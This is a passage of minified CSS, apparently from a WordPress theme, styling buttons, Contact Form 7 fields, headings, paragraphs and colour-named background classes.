var(--button-color);color:#e6beff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wpcf7-submit{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.wpcf7-submit svg{fill:var(--button-color)}.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wpcf7-submit:active svg,.wpcf7-submit:focus svg,.wpcf7-submit:hover svg{fill:var(--button-hover-color)}div#page input[type=color],div#page input[type=date],div#page input[type=datetime-local],div#page input[type=datetime],div#page input[type=email],div#page input[type=month],div#page input[type=number],div#page input[type=password],div#page input[type=range],div#page input[type=search],div#page input[type=tel],div#page input[type=text],div#page input[type=time],div#page input[type=url],div#page input[type=week],div#page select{background:none;border:none;border-radius:20px;bottom:0;color:inherit;height:100%;left:0;outline:none;padding:1.5rem;position:absolute;right:0;top:0;width:100%}div#page input[type=color]::-webkit-input-placeholder,div#page input[type=date]::-webkit-input-placeholder,div#page input[type=datetime-local]::-webkit-input-placeholder,div#page input[type=datetime]::-webkit-input-placeholder,div#page input[type=email]::-webkit-input-placeholder,div#page input[type=month]::-webkit-input-placeholder,div#page input[type=number]::-webkit-input-placeholder,div#page input[type=password]::-webkit-input-placeholder,div#page input[type=range]::-webkit-input-placeholder,div#page input[type=search]::-webkit-input-placeholder,div#page input[type=tel]::-webkit-input-placeholder,div#page input[type=text]::-webkit-input-placeholder,div#page input[type=time]::-webkit-input-placeholder,div#page input[type=url]::-webkit-input-placeholder,div#page input[type=week]::-webkit-input-placeholder,div#page select::-webkit-input-placeholder{color:inherit}div#page input[type=color]::-moz-placeholder,div#page input[type=date]::-moz-placeholder,div#page input[type=datetime-local]::-moz-placeholder,div#page input[type=datetime]::-moz-placeholder,div#page input[type=email]::-moz-placeholder,div#page input[type=month]::-moz-placeholder,div#page input[type=number]::-moz-placeholder,div#page input[type=password]::-moz-placeholder,div#page input[type=range]::-moz-placeholder,div#page input[type=search]::-moz-placeholder,div#page input[type=tel]::-moz-placeholder,div#page input[type=text]::-moz-placeholder,div#page input[type=time]::-moz-placeholder,div#page input[type=url]::-moz-placeholder,div#page input[type=week]::-moz-placeholder,div#page select::-moz-placeholder{color:inherit}div#page input[type=color]:-ms-input-placeholder,div#page input[type=date]:-ms-input-placeholder,div#page input[type=datetime-local]:-ms-input-placeholder,div#page input[type=datetime]:-ms-input-placeholder,div#page input[type=email]:-ms-input-placeholder,div#page input[type=month]:-ms-input-placeholder,div#page input[type=number]:-ms-input-placeholder,div#page input[type=password]:-ms-input-placeholder,div#page input[type=range]:-ms-input-placeholder,div#page input[type=search]:-ms-input-placeholder,div#page input[type=tel]:-ms-input-placeholder,div#page input[type=text]:-ms-input-placeholder,div#page input[type=time]:-ms-input-placeholder,div#page input[type=url]:-ms-input-placeholder,div#page input[type=week]:-ms-input-placeholder,div#page select:-ms-input-placeholder{color:inherit}div#page input[type=color]:-moz-placeholder,div#page input[type=date]:-moz-placeholder,div#page input[type=datetime-local]:-moz-placeholder,div#page input[type=datetime]:-moz-placeholder,div#page input[type=email]:-moz-placeholder,div#page input[type=month]:-moz-placeholder,div#page input[type=number]:-moz-placeholder,div#page input[type=password]:-moz-placeholder,div#page input[type=range]:-moz-placeholder,div#page input[type=search]:-moz-placeholder,div#page input[type=tel]:-moz-placeholder,div#page input[type=text]:-moz-placeholder,div#page input[type=time]:-moz-placeholder,div#page input[type=url]:-moz-placeholder,div#page input[type=week]:-moz-placeholder,div#page select:-moz-placeholder{color:inherit}div#page input[type=color]:focus,div#page input[type=date]:focus,div#page input[type=datetime-local]:focus,div#page input[type=datetime]:focus,div#page input[type=email]:focus,div#page input[type=month]:focus,div#page input[type=number]:focus,div#page input[type=password]:focus,div#page input[type=range]:focus,div#page input[type=search]:focus,div#page input[type=tel]:focus,div#page input[type=text]:focus,div#page input[type=time]:focus,div#page input[type=url]:focus,div#page input[type=week]:focus,div#page select:focus{outline:5px auto -webkit-focus-ring-color}div#page select{-moz-appearance:none;-webkit-appearance:none;background:transparent}div#page select:hover{cursor:pointer}div#page textarea{background:none;border:none;border-radius:20px;height:15rem;outline:none;padding:1.5rem}div#page input[type=checkbox]{margin-right:.75rem;-webkit-transform:scale(1.5);transform:scale(1.5)}div#page .form-wrap{border:1px solid rgba(0,0,0,.659);border-radius:20px;display:flex;flex-wrap:wrap;height:60px;margin-bottom:1.5rem;padding:1.5rem;position:relative}div#page .form-wrap .wpcf7-form-control-wrap{position:static}div#page .form-wrap label{background:var(--background-color);font-size:1.6rem!important;padding:0 .75rem;pointer-events:none;position:absolute;transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:1}div#page .form-wrap--active label{font-size:1.4rem!important;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}div#page .form-wrap--textarea{align-items:flex-start;height:auto;min-height:60px}div#page .form-wrap--textarea[focus-within]{outline:5px auto -webkit-focus-ring-color}div#page .form-wrap--textarea:focus-within{outline:5px auto -webkit-focus-ring-color}div#page .form-wrap--select:after{background:red;background-color:#fff;background-image:url("[data-uri]");background-position-x:center;background-position-y:center;background-repeat:no-repeat;border-radius:0 20px 20px 0;content:"";display:inline-block;height:100%;pointer-events:none;position:absolute;right:0;top:0;width:6rem}div#page .terms-and-button{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){div#page .terms-and-button{row-gap:4.5rem}}@media screen and (min-width:768px){div#page .terms-and-button{-ms-grid-columns:60% 1fr;grid-template-columns:60% 1fr}}div#page .wpcf7-spinner{bottom:-30px;margin:0;position:absolute}div#page .wpcf7-list-item{margin:0}div#page span.wpcf7-list-item-label{font-size:1.6rem!important}div#page .wpcf7-form{position:relative}div#page .wpcf7-not-valid-tip{border:1px solid #ff5a46;border-radius:20px;font-size:0;height:calc(100% + 2px);left:-1px;pointer-events:none;position:absolute;top:-1px;width:calc(100% + 2px)}div#page .wpcf7-response-output{border:1px solid rgba(0,0,0,.659);font-size:1.6rem!important;margin:1.5rem 0 0!important;padding:1.5rem!important;text-align:center}div#page .wpcf7 form.invalid .wpcf7-response-output,div#page .wpcf7 form.payment-required .wpcf7-response-output,div#page .wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ff5a46}div#page .long-description h1,div#page .long-description h2,div#page .long-description h3,div#page .long-description h4,div#page .long-description h5{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:400!important;margin-bottom:3rem;margin-top:0}.wp-block-post-content .h1,.wp-block-post-content h1,div#page .h1,div#page h1{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}.wp-block-post-content .h2,.wp-block-post-content h2,div#page .h2,div#page h2{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.wp-block-post-content .h3,.wp-block-post-content h3,div#page .h3,div#page h3{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}.wp-block-post-content .h4,.wp-block-post-content h4,div#page .h4,div#page h4{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}.wp-block-post-content .h5,.wp-block-post-content h5,div#page .h5,div#page h5{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}.wp-block-post-content .h6,.wp-block-post-content h6,div#page .h6,div#page h6{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}.wp-block-post-content h1,.wp-block-post-content h2,.wp-block-post-content h3,.wp-block-post-content h4,.wp-block-post-content h5,.wp-block-post-content h6,div#page h1,div#page h2,div#page h3,div#page h4,div#page h5,div#page h6{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-bottom:1.5rem;margin-top:3rem}.wp-block-post-content h1.has-extra-small-font-size,.wp-block-post-content h2.has-extra-small-font-size,.wp-block-post-content h3.has-extra-small-font-size,.wp-block-post-content h4.has-extra-small-font-size,.wp-block-post-content h5.has-extra-small-font-size,.wp-block-post-content h6.has-extra-small-font-size,div#page h1.has-extra-small-font-size,div#page h2.has-extra-small-font-size,div#page h3.has-extra-small-font-size,div#page h4.has-extra-small-font-size,div#page h5.has-extra-small-font-size,div#page h6.has-extra-small-font-size{font-size:1.4rem!important}.wp-block-post-content h1.has-small-font-size,.wp-block-post-content h2.has-small-font-size,.wp-block-post-content h3.has-small-font-size,.wp-block-post-content h4.has-small-font-size,.wp-block-post-content h5.has-small-font-size,.wp-block-post-content h6.has-small-font-size,div#page h1.has-small-font-size,div#page h2.has-small-font-size,div#page h3.has-small-font-size,div#page h4.has-small-font-size,div#page h5.has-small-font-size,div#page h6.has-small-font-size{font-size:1.6rem!important}.wp-block-post-content h1.has-large-font-size,.wp-block-post-content h2.has-large-font-size,.wp-block-post-content h3.has-large-font-size,.wp-block-post-content h4.has-large-font-size,.wp-block-post-content h5.has-large-font-size,.wp-block-post-content h6.has-large-font-size,div#page h1.has-large-font-size,div#page h2.has-large-font-size,div#page h3.has-large-font-size,div#page h4.has-large-font-size,div#page h5.has-large-font-size,div#page h6.has-large-font-size{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44}.wp-block-post-content h1.has-h-6-font-size,.wp-block-post-content h2.has-h-6-font-size,.wp-block-post-content h3.has-h-6-font-size,.wp-block-post-content h4.has-h-6-font-size,.wp-block-post-content h5.has-h-6-font-size,.wp-block-post-content h6.has-h-6-font-size,div#page h1.has-h-6-font-size,div#page h2.has-h-6-font-size,div#page h3.has-h-6-font-size,div#page h4.has-h-6-font-size,div#page h5.has-h-6-font-size,div#page h6.has-h-6-font-size{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}.wp-block-post-content h1.has-h-5-font-size,.wp-block-post-content h2.has-h-5-font-size,.wp-block-post-content h3.has-h-5-font-size,.wp-block-post-content h4.has-h-5-font-size,.wp-block-post-content h5.has-h-5-font-size,.wp-block-post-content h6.has-h-5-font-size,div#page h1.has-h-5-font-size,div#page h2.has-h-5-font-size,div#page h3.has-h-5-font-size,div#page h4.has-h-5-font-size,div#page h5.has-h-5-font-size,div#page h6.has-h-5-font-size{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}.wp-block-post-content h1.has-h-4-font-size,.wp-block-post-content h2.has-h-4-font-size,.wp-block-post-content h3.has-h-4-font-size,.wp-block-post-content h4.has-h-4-font-size,.wp-block-post-content h5.has-h-4-font-size,.wp-block-post-content h6.has-h-4-font-size,div#page h1.has-h-4-font-size,div#page h2.has-h-4-font-size,div#page h3.has-h-4-font-size,div#page h4.has-h-4-font-size,div#page h5.has-h-4-font-size,div#page h6.has-h-4-font-size{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}.wp-block-post-content h1.has-h-3-font-size,.wp-block-post-content h2.has-h-3-font-size,.wp-block-post-content h3.has-h-3-font-size,.wp-block-post-content h4.has-h-3-font-size,.wp-block-post-content h5.has-h-3-font-size,.wp-block-post-content h6.has-h-3-font-size,div#page h1.has-h-3-font-size,div#page h2.has-h-3-font-size,div#page h3.has-h-3-font-size,div#page h4.has-h-3-font-size,div#page h5.has-h-3-font-size,div#page h6.has-h-3-font-size{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}.wp-block-post-content h1.has-h-2-font-size,.wp-block-post-content h2.has-h-2-font-size,.wp-block-post-content h3.has-h-2-font-size,.wp-block-post-content h4.has-h-2-font-size,.wp-block-post-content h5.has-h-2-font-size,.wp-block-post-content h6.has-h-2-font-size,div#page h1.has-h-2-font-size,div#page h2.has-h-2-font-size,div#page h3.has-h-2-font-size,div#page h4.has-h-2-font-size,div#page h5.has-h-2-font-size,div#page h6.has-h-2-font-size{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.wp-block-post-content h1.has-h-1-font-size,.wp-block-post-content h2.has-h-1-font-size,.wp-block-post-content h3.has-h-1-font-size,.wp-block-post-content h4.has-h-1-font-size,.wp-block-post-content h5.has-h-1-font-size,.wp-block-post-content h6.has-h-1-font-size,div#page h1.has-h-1-font-size,div#page h2.has-h-1-font-size,div#page h3.has-h-1-font-size,div#page h4.has-h-1-font-size,div#page h5.has-h-1-font-size,div#page h6.has-h-1-font-size{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}.wp-block-post-content h1.has-super-font-size,.wp-block-post-content h2.has-super-font-size,.wp-block-post-content h3.has-super-font-size,.wp-block-post-content h4.has-super-font-size,.wp-block-post-content h5.has-super-font-size,.wp-block-post-content h6.has-super-font-size,div#page h1.has-super-font-size,div#page h2.has-super-font-size,div#page h3.has-super-font-size,div#page h4.has-super-font-size,div#page h5.has-super-font-size,div#page h6.has-super-font-size{font-size:clamp(1.8rem * 2,3.375rem + 1.125vw,1.8rem * 2.2);line-height:.8}.wp-block-post-content h1.has-text-color.has-black-color,.wp-block-post-content h2.has-text-color.has-black-color,.wp-block-post-content h3.has-text-color.has-black-color,.wp-block-post-content h4.has-text-color.has-black-color,.wp-block-post-content h5.has-text-color.has-black-color,.wp-block-post-content h6.has-text-color.has-black-color,div#page h1.has-text-color.has-black-color,div#page h2.has-text-color.has-black-color,div#page h3.has-text-color.has-black-color,div#page h4.has-text-color.has-black-color,div#page h5.has-text-color.has-black-color,div#page h6.has-text-color.has-black-color{color:#000}.wp-block-post-content h1.has-text-color.has-white-color,.wp-block-post-content h2.has-text-color.has-white-color,.wp-block-post-content h3.has-text-color.has-white-color,.wp-block-post-content h4.has-text-color.has-white-color,.wp-block-post-content h5.has-text-color.has-white-color,.wp-block-post-content h6.has-text-color.has-white-color,div#page h1.has-text-color.has-white-color,div#page h2.has-text-color.has-white-color,div#page h3.has-text-color.has-white-color,div#page h4.has-text-color.has-white-color,div#page h5.has-text-color.has-white-color,div#page h6.has-text-color.has-white-color{color:#fff}.wp-block-post-content h1.has-text-color.has-orange-color,.wp-block-post-content h2.has-text-color.has-orange-color,.wp-block-post-content h3.has-text-color.has-orange-color,.wp-block-post-content h4.has-text-color.has-orange-color,.wp-block-post-content h5.has-text-color.has-orange-color,.wp-block-post-content h6.has-text-color.has-orange-color,div#page h1.has-text-color.has-orange-color,div#page h2.has-text-color.has-orange-color,div#page h3.has-text-color.has-orange-color,div#page h4.has-text-color.has-orange-color,div#page h5.has-text-color.has-orange-color,div#page h6.has-text-color.has-orange-color{color:#ff5a46}.wp-block-post-content h1.has-text-color.has-oat-color,.wp-block-post-content h2.has-text-color.has-oat-color,.wp-block-post-content h3.has-text-color.has-oat-color,.wp-block-post-content h4.has-text-color.has-oat-color,.wp-block-post-content h5.has-text-color.has-oat-color,.wp-block-post-content h6.has-text-color.has-oat-color,div#page h1.has-text-color.has-oat-color,div#page h2.has-text-color.has-oat-color,div#page h3.has-text-color.has-oat-color,div#page h4.has-text-color.has-oat-color,div#page h5.has-text-color.has-oat-color,div#page h6.has-text-color.has-oat-color{color:#fff}.wp-block-post-content h1.has-text-color.has-oat-30-color,.wp-block-post-content h2.has-text-color.has-oat-30-color,.wp-block-post-content h3.has-text-color.has-oat-30-color,.wp-block-post-content h4.has-text-color.has-oat-30-color,.wp-block-post-content h5.has-text-color.has-oat-30-color,.wp-block-post-content h6.has-text-color.has-oat-30-color,div#page h1.has-text-color.has-oat-30-color,div#page h2.has-text-color.has-oat-30-color,div#page h3.has-text-color.has-oat-30-color,div#page h4.has-text-color.has-oat-30-color,div#page h5.has-text-color.has-oat-30-color,div#page h6.has-text-color.has-oat-30-color{color:#eee}.wp-block-post-content h1.has-text-color.has-oat-10-color,.wp-block-post-content h2.has-text-color.has-oat-10-color,.wp-block-post-content h3.has-text-color.has-oat-10-color,.wp-block-post-content h4.has-text-color.has-oat-10-color,.wp-block-post-content h5.has-text-color.has-oat-10-color,.wp-block-post-content h6.has-text-color.has-oat-10-color,div#page h1.has-text-color.has-oat-10-color,div#page h2.has-text-color.has-oat-10-color,div#page h3.has-text-color.has-oat-10-color,div#page h4.has-text-color.has-oat-10-color,div#page h5.has-text-color.has-oat-10-color,div#page h6.has-text-color.has-oat-10-color{color:#f5f5f5}.wp-block-post-content h1.has-text-color.has-aubergine-color,.wp-block-post-content h2.has-text-color.has-aubergine-color,.wp-block-post-content h3.has-text-color.has-aubergine-color,.wp-block-post-content h4.has-text-color.has-aubergine-color,.wp-block-post-content h5.has-text-color.has-aubergine-color,.wp-block-post-content h6.has-text-color.has-aubergine-color,div#page h1.has-text-color.has-aubergine-color,div#page h2.has-text-color.has-aubergine-color,div#page h3.has-text-color.has-aubergine-color,div#page h4.has-text-color.has-aubergine-color,div#page h5.has-text-color.has-aubergine-color,div#page h6.has-text-color.has-aubergine-color{color:#000}.wp-block-post-content h1.has-text-color.has-mint-color,.wp-block-post-content h2.has-text-color.has-mint-color,.wp-block-post-content h3.has-text-color.has-mint-color,.wp-block-post-content h4.has-text-color.has-mint-color,.wp-block-post-content h5.has-text-color.has-mint-color,.wp-block-post-content h6.has-text-color.has-mint-color,div#page h1.has-text-color.has-mint-color,div#page h2.has-text-color.has-mint-color,div#page h3.has-text-color.has-mint-color,div#page h4.has-text-color.has-mint-color,div#page h5.has-text-color.has-mint-color,div#page h6.has-text-color.has-mint-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-teal-color,.wp-block-post-content h2.has-text-color.has-teal-color,.wp-block-post-content h3.has-text-color.has-teal-color,.wp-block-post-content h4.has-text-color.has-teal-color,.wp-block-post-content h5.has-text-color.has-teal-color,.wp-block-post-content h6.has-text-color.has-teal-color,div#page h1.has-text-color.has-teal-color,div#page h2.has-text-color.has-teal-color,div#page h3.has-text-color.has-teal-color,div#page h4.has-text-color.has-teal-color,div#page h5.has-text-color.has-teal-color,div#page h6.has-text-color.has-teal-color{color:#0096a0}.wp-block-post-content h1.has-text-color.has-yellow-color,.wp-block-post-content h2.has-text-color.has-yellow-color,.wp-block-post-content h3.has-text-color.has-yellow-color,.wp-block-post-content h4.has-text-color.has-yellow-color,.wp-block-post-content h5.has-text-color.has-yellow-color,.wp-block-post-content h6.has-text-color.has-yellow-color,div#page h1.has-text-color.has-yellow-color,div#page h2.has-text-color.has-yellow-color,div#page h3.has-text-color.has-yellow-color,div#page h4.has-text-color.has-yellow-color,div#page h5.has-text-color.has-yellow-color,div#page h6.has-text-color.has-yellow-color{color:#faeb78}.wp-block-post-content h1.has-text-color.has-green-color,.wp-block-post-content h2.has-text-color.has-green-color,.wp-block-post-content h3.has-text-color.has-green-color,.wp-block-post-content h4.has-text-color.has-green-color,.wp-block-post-content h5.has-text-color.has-green-color,.wp-block-post-content h6.has-text-color.has-green-color,div#page h1.has-text-color.has-green-color,div#page h2.has-text-color.has-green-color,div#page h3.has-text-color.has-green-color,div#page h4.has-text-color.has-green-color,div#page h5.has-text-color.has-green-color,div#page h6.has-text-color.has-green-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-forest-color,.wp-block-post-content h1.has-text-color.has-ink-color,.wp-block-post-content h2.has-text-color.has-forest-color,.wp-block-post-content h2.has-text-color.has-ink-color,.wp-block-post-content h3.has-text-color.has-forest-color,.wp-block-post-content h3.has-text-color.has-ink-color,.wp-block-post-content h4.has-text-color.has-forest-color,.wp-block-post-content h4.has-text-color.has-ink-color,.wp-block-post-content h5.has-text-color.has-forest-color,.wp-block-post-content h5.has-text-color.has-ink-color,.wp-block-post-content h6.has-text-color.has-forest-color,.wp-block-post-content h6.has-text-color.has-ink-color,div#page h1.has-text-color.has-forest-color,div#page h1.has-text-color.has-ink-color,div#page h2.has-text-color.has-forest-color,div#page h2.has-text-color.has-ink-color,div#page h3.has-text-color.has-forest-color,div#page h3.has-text-color.has-ink-color,div#page h4.has-text-color.has-forest-color,div#page h4.has-text-color.has-ink-color,div#page h5.has-text-color.has-forest-color,div#page h5.has-text-color.has-ink-color,div#page h6.has-text-color.has-forest-color,div#page h6.has-text-color.has-ink-color{color:#00414b}.wp-block-post-content h1.has-text-color.has-apple-color,.wp-block-post-content h2.has-text-color.has-apple-color,.wp-block-post-content h3.has-text-color.has-apple-color,.wp-block-post-content h4.has-text-color.has-apple-color,.wp-block-post-content h5.has-text-color.has-apple-color,.wp-block-post-content h6.has-text-color.has-apple-color,div#page h1.has-text-color.has-apple-color,div#page h2.has-text-color.has-apple-color,div#page h3.has-text-color.has-apple-color,div#page h4.has-text-color.has-apple-color,div#page h5.has-text-color.has-apple-color,div#page h6.has-text-color.has-apple-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-mushroom-color,.wp-block-post-content h2.has-text-color.has-mushroom-color,.wp-block-post-content h3.has-text-color.has-mushroom-color,.wp-block-post-content h4.has-text-color.has-mushroom-color,.wp-block-post-content h5.has-text-color.has-mushroom-color,.wp-block-post-content h6.has-text-color.has-mushroom-color,div#page h1.has-text-color.has-mushroom-color,div#page h2.has-text-color.has-mushroom-color,div#page h3.has-text-color.has-mushroom-color,div#page h4.has-text-color.has-mushroom-color,div#page h5.has-text-color.has-mushroom-color,div#page h6.has-text-color.has-mushroom-color{color:#000}.wp-block-post-content h1.has-text-color.has-burgundy-color,.wp-block-post-content h2.has-text-color.has-burgundy-color,.wp-block-post-content h3.has-text-color.has-burgundy-color,.wp-block-post-content h4.has-text-color.has-burgundy-color,.wp-block-post-content h5.has-text-color.has-burgundy-color,.wp-block-post-content h6.has-text-color.has-burgundy-color,div#page h1.has-text-color.has-burgundy-color,div#page h2.has-text-color.has-burgundy-color,div#page h3.has-text-color.has-burgundy-color,div#page h4.has-text-color.has-burgundy-color,div#page h5.has-text-color.has-burgundy-color,div#page h6.has-text-color.has-burgundy-color{color:rgba(0,0,0,.659)}.wp-block-post-content h1.has-text-color.has-blue-color,.wp-block-post-content h2.has-text-color.has-blue-color,.wp-block-post-content h3.has-text-color.has-blue-color,.wp-block-post-content h4.has-text-color.has-blue-color,.wp-block-post-content h5.has-text-color.has-blue-color,.wp-block-post-content h6.has-text-color.has-blue-color,div#page h1.has-text-color.has-blue-color,div#page h2.has-text-color.has-blue-color,div#page h3.has-text-color.has-blue-color,div#page h4.has-text-color.has-blue-color,div#page h5.has-text-color.has-blue-color,div#page h6.has-text-color.has-blue-color{color:#0fc3dc}.wp-block-post-content h1.has-text-color.has-violet-color,.wp-block-post-content h2.has-text-color.has-violet-color,.wp-block-post-content h3.has-text-color.has-violet-color,.wp-block-post-content h4.has-text-color.has-violet-color,.wp-block-post-content h5.has-text-color.has-violet-color,.wp-block-post-content h6.has-text-color.has-violet-color,div#page h1.has-text-color.has-violet-color,div#page h2.has-text-color.has-violet-color,div#page h3.has-text-color.has-violet-color,div#page h4.has-text-color.has-violet-color,div#page h5.has-text-color.has-violet-color,div#page h6.has-text-color.has-violet-color{color:#e6beff}.sustainability-title{margin-bottom:15rem!important}@media screen and (min-width:992px){.sustainability-title{margin-bottom:22.5rem!important}}.grecaptcha-badge{z-index:10}html{font-size:62.5%}a{color:inherit;text-decoration:none}article.single__article a{color:#000;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}article.single__article a:hover{color:#ff5a46}ol,ul{list-style:none;margin:0;padding:0}ol a,ul a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}ol a:hover,ul a:hover{color:var(--active)}ol li,ul li{margin-bottom:1.5rem}ol li:last-of-type,ul li:last-of-type{margin-bottom:0}.wp-block-group ul,article.content-single__article ul{list-style:disc outside}.wp-block-group ol,article.content-single__article ol{list-style:numeric inside}.wp-block-group ol,.wp-block-group ul,article.content-single__article ol,article.content-single__article ul{margin:3rem auto;max-width:72rem;padding:0 1.5rem}.wp-block-group ol li,.wp-block-group ul li,article.content-single__article ol li,article.content-single__article ul li{margin-bottom:1.5rem}.wp-block-group ol li:last-of-type,.wp-block-group ul li:last-of-type,article.content-single__article ol li:last-of-type,article.content-single__article ul li:last-of-type{margin-bottom:0}main ul{list-style:disc outside}main ol{list-style:numeric inside}main ol,main ul{margin:3rem auto;max-width:72rem;padding:0 1.5rem}main ol li,main ul li{margin-bottom:1.5rem}main ol li:last-of-type,main ul li:last-of-type{margin-bottom:0}embed,iframe,object{max-width:100%}img{display:block;height:auto;width:100%}figcaption{color:#000;font-size:1.4rem!important;margin:.75rem 0 0}p{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28;margin-bottom:3rem;margin-top:1.5rem}p.has-extra-small-font-size{font-size:1.4rem!important}p.has-small-font-size{font-size:1.6rem!important}p.has-large-font-size{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44}p.has-h-6-font-size{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}p.has-h-5-font-size{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}p.has-h-4-font-size{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}p.has-h-3-font-size{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}p.has-h-2-font-size{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}p.has-h-1-font-size{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}p.has-super-font-size{font-size:clamp(1.8rem * 2,3.375rem + 1.125vw,1.8rem * 2.2);line-height:.8}p.has-text-color.has-black-color{color:#000}p.has-text-color.has-white-color{color:#fff}p.has-text-color.has-orange-color{color:#ff5a46}p.has-text-color.has-oat-color{color:#fff}p.has-text-color.has-oat-30-color{color:#eee}p.has-text-color.has-oat-10-color{color:#f5f5f5}p.has-text-color.has-aubergine-color{color:#000}p.has-text-color.has-mint-color{color:#c8d72d}p.has-text-color.has-teal-color{color:#0096a0}p.has-text-color.has-yellow-color{color:#faeb78}p.has-text-color.has-green-color{color:#c8d72d}p.has-text-color.has-forest-color,p.has-text-color.has-ink-color{color:#00414b}p.has-text-color.has-apple-color{color:#c8d72d}p.has-text-color.has-mushroom-color{color:#000}p.has-text-color.has-burgundy-color{color:rgba(0,0,0,.659)}p.has-text-color.has-blue-color{color:#0fc3dc}p.has-text-color.has-violet-color{color:#e6beff}p a{text-decoration:underline}p a:hover{color:#ff5a46}.content-header{padding:3rem 0}.content-header.has-background.has-black-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.content-header.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.content-header.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.content-header.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.content-header.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.content-header.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.content-header.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.content-header.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-forest-background-color,.content-header.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.content-header.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.content-header.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.content-header.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.content-header.has-background.has-orange-background-color{--hover-color:#000}.content-header.has-background.